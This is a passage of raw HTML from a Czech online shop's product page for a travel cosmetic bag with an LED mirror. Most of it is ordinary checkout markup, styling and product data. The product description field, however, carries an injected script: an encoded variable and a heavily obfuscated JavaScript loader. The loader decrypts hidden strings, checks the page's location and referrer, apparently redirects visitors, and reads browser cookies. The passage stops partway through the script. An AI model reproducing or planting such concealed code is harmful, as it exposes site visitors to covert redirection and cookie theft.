                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="188c9ce702f76d47eb7482934e2d64cc" buyer-country="CZ" buyer-locale="cs" buyer-currency="CZK" variant-params="[{&quot;id&quot;:44445143466219,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44445143498987,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44445143531755,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44445143564523,&quot;requiresShipping&quot;:true}]" shop-id="66405892331" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Tato položka se opakuje nebo představuje odložený nákup. Pokračováním vyjadřuji souhlas se <span id="shopify-subscription-policy-button">zásadami pro zrušení</span> a zároveň vás opravňuji ke strhávání plateb prostřednictvím mé platební metody v termínech a intervalech a za ceny, které jsou uvedené na této stránce, dokud má objednávka nebude splněna nebo zrušena (pokud je to povoleno). </small> </div>
                          </div></div><input type="hidden" name="product-id" value="8211396559083" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/1_13d0c02f-37ba-40fc-a0bf-f2ddb1218148.png?v=1761539572"/>
    <div>Doprava zdarma od 3 000 Kč</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/7.png?v=1713519140"/>
    <div>Platby na dobírka</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/24-7-3.png?v=1761539572"/>
    <div>E-mail: service@alimoder.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572"/>
    <div style="font-weight:600;color:#ff0000;">Bezplatné vrácení - 30 dní</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/2_01773923-74aa-416b-a74d-73febf38b4b1.png?v=1764644808"/>
    <div>Dodání do: 5-14 pracovních dnů</div>
  </div>
  
</div>
    
                  <link href="//alimoder.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=23027427361927693261717748856" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="44445143466219"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Dostupnost vyzvednutí nebylo možné načíst</p>
                          <button class="pickup-availability-button link link--text underlined-link">Aktualizovat</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//alimoder.com/cdn/shop/t/6/assets/pickup-availability.js?v=95345216988985239631717748857" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/traveh" class="link product__view-details animate-arrow">
          Zobrazit veškeré podrobnosti
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="44445143466219" data-moneyf="{{amount_with_comma_separator}} Kč"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//alimoder.com/cdn/shop/products/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63_small.jpg?v=1703237303" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem</div>
        <div>
          
          <span class="pfac_price" content="1700.0">1.700,00 Kč</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Růžová" selected="selected">Růžová</option>
              
                <option value="Černá">Černá</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="M(23*26cm)" selected="selected">M(23*26cm)</option>
              
                <option value="L(26.5*37cm)">L(26.5*37cm)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Přidat do košíku</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":44445143466219,"title":"Růžová \/ M(23*26cm)","option1":"Růžová","option2":"M(23*26cm)","option3":null,"sku":"LI30242231FEN-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124179691,"product_id":8211396559083,"position":7,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":900,"height":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","variant_ids":[44445143466219]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ M(23*26cm)","public_title":"Růžová \/ M(23*26cm)","options":["Růžová","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440065771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8211396559083,"title":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem","handle":"traveh","description":"\u003cdiv data-mce-fragment=\"1\"\u003eCestovní kosmetická taštička s osvětleným LED zrcátkem je dokonalým řešením, jak si na cestách udržet pořádek ve všech nezbytných věcech týkajících se líčení. Je vybavena vestavěným osvětleným zrcátkem LED, takže se můžete snadno nalíčit kdykoli a kdekoli. Tato taštička s organizérem na make-up je k dispozici ve třech stylových barvách - růžové, bílé a černé - a je vyrobena z vysoce kvalitní PU kůže, takže je odolná a má dlouhou životnost.\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/0c99603f571ab96e977c5c66a35d56c159aec1a1.gif\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFunkce\u003cbr\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eVestavěné zrcadlo s LED osvětlením:\u003c\/strong\u003e Zrcátko s LED osvětlením: Cestovní taštička s organizérem make-upu je vybavena vestavěným zrcátkem s LED osvětlením, které usnadňuje nanášení make-upu za jakýchkoli světelných podmínek.\u003cbr\u003e\u003cstrong\u003eVíce přihrádek:\u003c\/strong\u003e Taštička je vybavena několika přihrádkami a kapsami, které vám pomohou udržet všechny potřebné věci k líčení uspořádané a snadno dostupné.\u003cbr\u003e\u003cstrong\u003ePřenosná a lehká:\u003c\/strong\u003e Díky rozměrům pouhých 11 × 23 × 26 cm je tato taštička na organizování líčení kompaktní a lehká, takže ji můžete snadno nosit všude s sebou.\u003cbr\u003e\u003cstrong\u003eVysoce kvalitní materiál:\u003c\/strong\u003e Tato taštička na organizér make-upu je vyrobena z odolné PU kůže a vydrží opotřebení při cestování.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/dd7cd24ada5961bfe9628d3a620953c050678fe1.gif\"\u003e\u003c\/p\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003c\/h4\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eSpecifikace\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eMateriál: Materiál: PU kůže\u003cbr data-mce-fragment=\"1\"\u003eMožnosti barev: Růžová, bílá, černá\u003cbr data-mce-fragment=\"1\"\u003eVelikost: 11x23x26 cm\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/O1CN01trXDCX1IMASafIFYs__993140878-0-cib_480x480.jpg?v=1679287508\"\u003e\n\u003c\/div\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003eBalení obsahuje\u003cbr\u003e1 x cestovní kosmetická taška s osvětleným LED zrcadlem\u003cbr\u003ePoznámky\u003cbr\u003eLíčidla a štětce zobrazené na obrázcích produktu nejsou součástí balení.\u003c\/h4\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 